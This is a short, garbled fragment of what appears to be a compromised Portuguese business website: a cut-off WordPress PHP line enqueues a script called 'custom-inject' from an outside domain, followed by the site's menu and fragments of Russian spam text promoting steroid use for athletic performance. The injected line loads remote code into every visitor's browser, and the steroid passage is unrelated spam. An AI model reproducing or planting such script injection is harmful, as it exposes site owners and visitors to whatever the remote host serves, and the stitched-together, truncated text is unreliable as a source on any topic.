
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
зование для повышения
овок: подробное руководство
ышению физической
ачительно увеличить физическую работоспособность и уско
применение стало популярным среди атлетов и людей, кото
ения. Но использование стероидов связано с рисками и
ссмотрим, как правильно использовать стероиды для